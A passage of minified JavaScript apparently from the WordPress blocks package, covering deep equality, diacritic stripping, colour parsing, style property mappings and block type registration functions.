t.entries())if(!r.has(o[0]))return!1;for(o of t.entries())if(!e(o[1],r.get(o[0])))return!1;return!0}if(t instanceof Set&&r instanceof Set){if(t.size!==r.size)return!1;for(o of t.entries())if(!r.has(o[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(r)){if((n=t.length)!=r.length)return!1;for(o=n;0!=o--;)if(t[o]!==r[o])return!1;return!0}if(t.constructor===RegExp)return t.source===r.source&&t.flags===r.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===r.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===r.toString();if((n=(a=Object.keys(t)).length)!==Object.keys(r).length)return!1;for(o=n;0!=o--;)if(!Object.prototype.hasOwnProperty.call(r,a[o]))return!1;for(o=n;0!=o--;){var i=a[o];if(!e(t[i],r[i]))return!1}return!0}return t!=t&&r!=r}},8529:(e,t,r)=>{"use strict";e.exports=r(5373)},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function a(e){return t[e]}var i=function(e){return e.replace(n,a)};e.exports=i,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=i}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var a=t[n]={exports:{}};return e[n].call(a.exports,a,a.exports,r),a.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__EXPERIMENTAL_ELEMENTS:()=>ee,__EXPERIMENTAL_PATHS_WITH_OVERRIDE:()=>te,__EXPERIMENTAL_STYLE_PROPERTY:()=>J,__experimentalCloneSanitizedBlock:()=>xr,__experimentalGetAccessibleBlockLabel:()=>Ge,__experimentalGetBlockAttributesNamesByRole:()=>Ze,__experimentalGetBlockLabel:()=>qe,__experimentalSanitizeBlockAttributes:()=>Ye,__unstableGetBlockProps:()=>Wr,__unstableGetInnerBlocksProps:()=>Yr,__unstableSerializeAndClean:()=>tn,children:()=>Jn,cloneBlock:()=>Er,createBlock:()=>Tr,createBlocksFromInnerBlocksTemplate:()=>Cr,doBlocksMatchTemplate:()=>ia,findTransform:()=>Lr,getBlockAttributes:()=>ao,getBlockAttributesNamesByRole:()=>Qe,getBlockBindingsSource:()=>ze,getBlockBindingsSources:()=>Ie,getBlockContent:()=>Xr,getBlockDefaultClassName:()=>Fr,getBlockFromExample:()=>zr,getBlockMenuDefaultClassName:()=>qr,getBlockSupport:()=>Te,getBlockTransforms:()=>Mr,getBlockType:()=>we,getBlockTypes:()=>ve,getBlockVariations:()=>Oe,getCategories:()=>na,getChildBlockNames:()=>Se,getDefaultBlockName:()=>ke,getFreeformContentHandlerName:()=>he,getGroupingBlockName:()=>ge,getPhrasingContentSchema:()=>Lo,getPossibleBlockTransformations:()=>Or,getSaveContent:()=>Zr,getSaveElement:()=>Qr,getUnregisteredTypeHandlerName:()=>be,hasBlockSupport:()=>Ce,hasChildBlocks:()=>Be,hasChildBlocksWithInserterSupport:()=>Ae,isReusableBlock:()=>xe,isTemplatePart:()=>Ee,isUnmodifiedBlock:()=>He,isUnmodifiedDefaultBlock:()=>Ve,isValidBlockContent:()=>Hn,isValidIcon:()=>$e,node:()=>Yn,normalizeIconObject:()=>Ue,parse:()=>ho,parseWithAttributeSchema:()=>oo,pasteHandler:()=>ra,privateApis:()=>pa,rawHandler:()=>Mo,registerBlockBindingsSource:()=>je,registerBlockCollection:()=>de,registerBlockStyle:()=>Ne,registerBlockType:()=>le,registerBlockVariation:()=>Le,serialize:()=>rn,serializeRawBlock:()=>$r,setCategories:()=>oa,setDefaultBlockName:()=>_e,setFreeformContentHandlerName:()=>fe,setGroupingBlockName:()=>ye,setUnregisteredTypeHandlerName:()=>me,store:()=>gr,switchToBlockType:()=>Dr,synchronizeBlocksWithTemplate:()=>da,unregisterBlockBindingsSource:()=>De,unregisterBlockStyle:()=>Pe,unregisterBlockType:()=>pe,unregisterBlockVariation:()=>Me,unstable__bootstrapServerSideBlockDefinitions:()=>se,updateCategory:()=>aa,validateBlock:()=>Rn,withBlockContentContext:()=>fa});var e={};r.r(e),r.d(e,{getAllBlockBindingsSources:()=>yt,getBlockBindingsSource:()=>kt,getBootstrappedBlockType:()=>bt,getSupportedStyles:()=>mt,getUnprocessedBlockTypes:()=>_t,hasContentRoleAttribute:()=>wt});var t={};r.r(t),r.d(t,{__experimentalHasContentRoleAttribute:()=>$t,getActiveBlockVariation:()=>St,getBlockStyles:()=>xt,getBlockSupport:()=>Dt,getBlockType:()=>Ct,getBlockTypes:()=>Tt,getBlockVariations:()=>Et,getCategories:()=>At,getChildBlockNames:()=>jt,getCollections:()=>Nt,getDefaultBlockName:()=>Pt,getDefaultBlockVariation:()=>Bt,getFreeformFallbackBlockName:()=>Ot,getGroupingBlockName:()=>Mt,getUnregisteredFallbackBlockName:()=>Lt,hasBlockSupport:()=>zt,hasChildBlocks:()=>Ht,hasChildBlocksWithInserterSupport:()=>Vt,isMatchingSearchTerm:()=>Rt});var o={};r.r(o),r.d(o,{__experimentalReapplyBlockFilters:()=>Zt,addBlockCollection:()=>lr,addBlockStyles:()=>Jt,addBlockTypes:()=>Yt,addBlockVariations:()=>tr,reapplyBlockTypeFilters:()=>Qt,removeBlockCollection:()=>ur,removeBlockStyles:()=>er,removeBlockTypes:()=>Xt,removeBlockVariations:()=>rr,setCategories:()=>sr,setDefaultBlockName:()=>nr,setFreeformFallbackBlockName:()=>or,setGroupingBlockName:()=>ir,setUnregisteredFallbackBlockName:()=>ar,updateCategory:()=>cr});var a={};r.r(a),r.d(a,{addBlockBindingsSource:()=>fr,addBootstrappedBlockType:()=>dr,addUnprocessedBlockType:()=>pr,removeBlockBindingsSource:()=>hr});const i=window.wp.data;var s=function(){return s=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},s.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function c(e){return e.toLowerCase()}var l=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],u=/[^A-Z0-9]+/gi;function d(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce((function(e,t){return e.replace(t,r)}),e)}function p(e,t){var r=e.charAt(0),n=e.substr(1).toLowerCase();return t>0&&r>="0"&&r<="9"?"_"+r+n:""+r.toUpperCase()+n}function f(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var r=t.splitRegexp,n=void 0===r?l:r,o=t.stripRegexp,a=void 0===o?u:o,i=t.transform,s=void 0===i?c:i,p=t.delimiter,f=void 0===p?" ":p,h=d(d(e,n,"$1\0$2"),a,"\0"),g=0,m=h.length;"\0"===h.charAt(g);)g++;for(;"\0"===h.charAt(m-1);)m--;return h.slice(g,m).split("\0").map(s).join(f)}(e,s({delimiter:"",transform:p},t))}function h(e,t){return 0===t?e.toLowerCase():p(e,t)}const g=window.wp.i18n;var m={grad:.9,turn:360,rad:360/(2*Math.PI)},b=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},_=function(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=Math.pow(10,t)),Math.round(r*e)/r+0},y=function(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=1),e>r?r:e>t?e:t},k=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},w=function(e){return{r:y(e.r,0,255),g:y(e.g,0,255),b:y(e.b,0,255),a:y(e.a)}},v=function(e){return{r:_(e.r),g:_(e.g),b:_(e.b),a:_(e.a,3)}},T=/^#([0-9a-f]{3,8})$/i,C=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},x=function(e){var t=e.r,r=e.g,n=e.b,o=e.a,a=Math.max(t,r,n),i=a-Math.min(t,r,n),s=i?a===t?(r-n)/i:a===r?2+(n-t)/i:4+(t-r)/i:0;return{h:60*(s<0?s+6:s),s:a?i/a*100:0,v:a/255*100,a:o}},E=function(e){var t=e.h,r=e.s,n=e.v,o=e.a;t=t/360*6,r/=100,n/=100;var a=Math.floor(t),i=n*(1-r),s=n*(1-(t-a)*r),c=n*(1-(1-t+a)*r),l=a%6;return{r:255*[n,s,i,i,c,n][l],g:255*[c,n,n,s,i,i][l],b:255*[i,i,c,n,n,s][l],a:o}},S=function(e){return{h:k(e.h),s:y(e.s,0,100),l:y(e.l,0,100),a:y(e.a)}},B=function(e){return{h:_(e.h),s:_(e.s),l:_(e.l),a:_(e.a,3)}},A=function(e){return E((r=(t=e).s,{h:t.h,s:(r*=((n=t.l)<50?n:100-n)/100)>0?2*r/(n+r)*100:0,v:n+r,a:t.a}));var t,r,n},N=function(e){return{h:(t=x(e)).h,s:(o=(200-(r=t.s))*(n=t.v)/100)>0&&o<200?r*n/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,r,n,o},P=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,O=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,L=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,M=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,j={string:[[function(e){var t=T.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?_(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?_(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=L.exec(e)||M.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:w({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=P.exec(e)||O.exec(e);if(!t)return null;var r,n,o=S({h:(r=t[1],n=t[2],void 0===n&&(n="deg"),Number(r)*(m[n]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return A(o)},"hsl"]],object:[[function(e){var t=e.r,r=e.g,n=e.b,o=e.a,a=void 0===o?1:o;return b(t)&&b(r)&&b(n)?w({r:Number(t),g:Number(r),b:Number(n),a:Number(a)}):null},"rgb"],[function(e){var t=e.h,r=e.s,n=e.l,o=e.a,a=void 0===o?1:o;if(!b(t)||!b(r)||!b(n))return null;var i=S({h:Number(t),s:Number(r),l:Number(n),a:Number(a)});return A(i)},"hsl"],[function(e){var t=e.h,r=e.s,n=e.v,o=e.a,a=void 0===o?1:o;if(!b(t)||!b(r)||!b(n))return null;var i=function(e){return{h:k(e.h),s:y(e.s,0,100),v:y(e.v,0,100),a:y(e.a)}}({h:Number(t),s:Number(r),v:Number(n),a:Number(a)});return E(i)},"hsv"]]},D=function(e,t){for(var r=0;r<t.length;r++){var n=t[r][0](e);if(n)return[n,t[r][1]]}return[null,void 0]},z=function(e){return"string"==typeof e?D(e.trim(),j.string):"object"==typeof e&&null!==e?D(e,j.object):[null,void 0]},I=function(e,t){var r=N(e);return{h:r.h,s:y(r.s+100*t,0,100),l:r.l,a:r.a}},R=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},H=function(e,t){var r=N(e);return{h:r.h,s:r.s,l:y(r.l+100*t,0,100),a:r.a}},V=function(){function e(e){this.parsed=z(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return _(R(this.rgba),2)},e.prototype.isDark=function(){return R(this.rgba)<.5},e.prototype.isLight=function(){return R(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=v(this.rgba)).r,r=e.g,n=e.b,a=(o=e.a)<1?C(_(255*o)):"","#"+C(t)+C(r)+C(n)+a;var e,t,r,n,o,a},e.prototype.toRgb=function(){return v(this.rgba)},e.prototype.toRgbString=function(){return t=(e=v(this.rgba)).r,r=e.g,n=e.b,(o=e.a)<1?"rgba("+t+", "+r+", "+n+", "+o+")":"rgb("+t+", "+r+", "+n+")";var e,t,r,n,o},e.prototype.toHsl=function(){return B(N(this.rgba))},e.prototype.toHslString=function(){return t=(e=B(N(this.rgba))).h,r=e.s,n=e.l,(o=e.a)<1?"hsla("+t+", "+r+"%, "+n+"%, "+o+")":"hsl("+t+", "+r+"%, "+n+"%)";var e,t,r,n,o},e.prototype.toHsv=function(){return e=x(this.rgba),{h:_(e.h),s:_(e.s),v:_(e.v),a:_(e.a,3)};var e},e.prototype.invert=function(){return $({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),$(I(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),$(I(this.rgba,-e))},e.prototype.grayscale=function(){return $(I(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),$(H(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),$(H(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?$({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):_(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=N(this.rgba);return"number"==typeof e?$({h:e,s:t.s,l:t.l,a:t.a}):_(t.h)},e.prototype.isEqual=function(e){return this.toHex()===$(e).toHex()},e}(),$=function(e){return e instanceof V?e:new V(e)},U=[];var F=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},q=function(e){return.2126*F(e.r)+.7152*F(e.g)+.0722*F(e.b)};const G=window.wp.element,K=window.wp.dom,W=window.wp.richText,Y=window.wp.deprecated;var Q=r.n(Y);const Z="block-default",X=["attributes","supports","save","migrate","isEligible","apiVersion"],J={"--wp--style--color--link":{value:["color","link"],support:["color","link"]},aspectRatio:{value:["dimensions","aspectRatio"],support:["dimensions","aspectRatio"],useEngine:!0},background:{value:["color","gradient"],support:["color","gradients"],useEngine:!0},backgroundColor:{value:["color","background"],support:["color","background"],requiresOptOut:!0,useEngine:!0},backgroundImage:{value:["background","backgroundImage"],support:["background","backgroundImage"],useEngine:!0},backgroundRepeat:{value:["background","backgroundRepeat"],support:["background","backgroundRepeat"],useEngine:!0},backgroundSize:{value:["background","backgroundSize"],support:["background","backgroundSize"],useEngine:!0},backgroundPosition:{value:["background","backgroundPosition"],support:["background","backgroundPosition"],useEngine:!0},borderColor:{value:["border","color"],support:["__experimentalBorder","color"],useEngine:!0},borderRadius:{value:["border","radius"],support:["__experimentalBorder","radius"],properties:{borderTopLeftRadius:"topLeft",borderTopRightRadius:"topRight",borderBottomLeftRadius:"bottomLeft",borderBottomRightRadius:"bottomRight"},useEngine:!0},borderStyle:{value:["border","style"],support:["__experimentalBorder","style"],useEngine:!0},borderWidth:{value:["border","width"],support:["__experimentalBorder","width"],useEngine:!0},borderTopColor:{value:["border","top","color"],support:["__experimentalBorder","color"],useEngine:!0},borderTopStyle:{value:["border","top","style"],support:["__experimentalBorder","style"],useEngine:!0},borderTopWidth:{value:["border","top","width"],support:["__experimentalBorder","width"],useEngine:!0},borderRightColor:{value:["border","right","color"],support:["__experimentalBorder","color"],useEngine:!0},borderRightStyle:{value:["border","right","style"],support:["__experimentalBorder","style"],useEngine:!0},borderRightWidth:{value:["border","right","width"],support:["__experimentalBorder","width"],useEngine:!0},borderBottomColor:{value:["border","bottom","color"],support:["__experimentalBorder","color"],useEngine:!0},borderBottomStyle:{value:["border","bottom","style"],support:["__experimentalBorder","style"],useEngine:!0},borderBottomWidth:{value:["border","bottom","width"],support:["__experimentalBorder","width"],useEngine:!0},borderLeftColor:{value:["border","left","color"],support:["__experimentalBorder","color"],useEngine:!0},borderLeftStyle:{value:["border","left","style"],support:["__experimentalBorder","style"],useEngine:!0},borderLeftWidth:{value:["border","left","width"],support:["__experimentalBorder","width"],useEngine:!0},color:{value:["color","text"],support:["color","text"],requiresOptOut:!0,useEngine:!0},columnCount:{value:["typography","textColumns"],support:["typography","textColumns"],useEngine:!0},filter:{value:["filter","duotone"],support:["filter","duotone"]},linkColor:{value:["elements","link","color","text"],support:["color","link"]},captionColor:{value:["elements","caption","color","text"],support:["color","caption"]},buttonColor:{value:["elements","button","color","text"],support:["color","button"]},buttonBackgroundColor:{value:["elements","button","color","background"],support:["color","button"]},headingColor:{value:["elements","heading","color","text"],support:["color","heading"]},headingBackgroundColor:{value:["elements","heading","color","background"],support:["color","heading"]},fontFamily:{value:["typography","fontFamily"],support:["typography","__experimentalFontFamily"],useEngine:!0},fontSize:{value:["typography","fontSize"],support:["typography","fontSize"],useEngine:!0},fontStyle:{value:["typography","fontStyle"],support:["typography","__experimentalFontStyle"],useEngine:!0},fontWeight:{value:["typography","fontWeight"],support:["typography","__experimentalFontWeight"],useEngine:!0},lineHeight:{value:["typography","lineHeight"],support:["typography","lineHeight"],useEngine:!0},margin:{value:["spacing","margin"],support:["spacing","margin"],properties:{marginTop:"top",marginRight:"right",marginBottom:"bottom",marginLeft:"left"},useEngine:!0},minHeight:{value:["dimensions","minHeight"],support:["dimensions","minHeight"],useEngine:!0},padding:{value:["spacing","padding"],support:["spacing","padding"],properties:{paddingTop:"top",paddingRight:"right",paddingBottom:"bottom",paddingLeft:"left"},useEngine:!0},textAlign:{value:["typography","textAlign"],support:["typography","textAlign"],useEngine:!1},textDecoration:{value:["typography","textDecoration"],support:["typography","__experimentalTextDecoration"],useEngine:!0},textTransform:{value:["typography","textTransform"],support:["typography","__experimentalTextTransform"],useEngine:!0},letterSpacing:{value:["typography","letterSpacing"],support:["typography","__experimentalLetterSpacing"],useEngine:!0},writingMode:{value:["typography","writingMode"],support:["typography","__experimentalWritingMode"],useEngine:!0},"--wp--style--root--padding":{value:["spacing","padding"],support:["spacing","padding"],properties:{"--wp--style--root--padding-top":"top","--wp--style--root--padding-right":"right","--wp--style--root--padding-bottom":"bottom","--wp--style--root--padding-left":"left"},rootOnly:!0}},ee={link:"a:where(:not(.wp-element-button))",heading:"h1, h2, h3, h4, h5, h6",h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",button:".wp-element-button, .wp-block-button__link",caption:".wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption",cite:"cite"},te={"color.duotone":!0,"color.gradients":!0,"color.palette":!0,"dimensions.aspectRatios":!0,"typography.fontSizes":!0,"spacing.spacingSizes":!0},re=(window.wp.warning,window.wp.privateApis),{lock:ne,unlock:oe}=(0,re.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/blocks"),ae={title:"block title",description:"block description",keywords:["block keyword"],styles:[{label:"block style label"}],variations:[{title:"block variation title",description:"block variation description",keywords:["block variation keyword"]}]};function ie(e){return null!==e&&"object"==typeof e}function se(e){const{addBootstrappedBlockType:t}=oe((0,i.dispatch)(gr));for(const[r,n]of Object.entries(e))t(r,n)}function ce({textdomain:e,...t}){const r=["apiVersion","title","category","parent","ancestor","icon","description","keywords","attributes","providesContext","usesContext","selectors","supports","styles","example","variations","blockHooks","allowedBlocks"],n=Object.fromEntries(Object.entries(t).filter((([e])=>r.includes(e))));return e&&Object.keys(ae).forEach((t=>{n[t]&&(n[t]=ue(ae[t],n[t],e))})),n}function le(e,t){const r=ie(e)?e.name:e;if("string"!=typeof r)return;if(!/^[a-z][a-z0-9-]*\/[a-z][a-z0-9-]*$/.test(r))return;if((0,i.select)(gr).getBlockType(r))return;const{addBootstrappedBlockType:n,addUnprocessedBlockType:o}=oe((0,i.dispatch)(gr));if(ie(e)){n(r,ce(e))}return o(r,t),(0,i.select)(gr).getBlockType(r)}function ue(e,t,r){return"string"==typeof e&&"string"==typeof t?(0,g._x)(t,e,r):Array.isArray(e)&&e.length&&Array.isArray(t)?t.map((t=>ue(e[0],t,r))):ie(e)&&Object.entries(e).length&&ie(t)?Object.keys(t).reduce(((n,o)=>e[o]?(n[o]=ue(e[o],t[o],r),n):(n[o]=t[o],n)),{}):t}function de(e,{title:t,icon:r}){(0,i.dispatch)(gr).addBlockCollection(e,t,r)}function pe(e){const t=(0,i.select)(gr).getBlockType(e);if(t)return(0,i.dispatch)(gr).removeBlockTypes(e),t}function fe(e){(0,i.dispatch)(gr).setFreeformFallbackBlockName(e)}function he(){return(0,i.select)(gr).getFreeformFallbackBlockName()}function ge(){return(0,i.select)(gr).getGroupingBlockName()}function me(e){(0,i.dispatch)(gr).setUnregisteredFallbackBlockName(e)}function be(){return(0,i.select)(gr).getUnregisteredFallbackBlockName()}function _e(e){(0,i.dispatch)(gr).setDefaultBlockName(e)}function ye(e){(0,i.dispatch)(gr).setGroupingBlockName(e)}function ke(){return(0,i.select)(gr).getDefaultBlockName()}function we(e){return(0,i.select)(gr)?.getBlockType(e)}function ve(){return(0,i.select)(gr).getBlockTypes()}function Te(e,t,r){return(0,i.select)(gr).getBlockSupport(e,t,r)}function Ce(e,t,r){return(0,i.select)(gr).hasBlockSupport(e,t,r)}function xe(e){return"core/block"===e?.name}function Ee(e){return"core/template-part"===e?.name}const 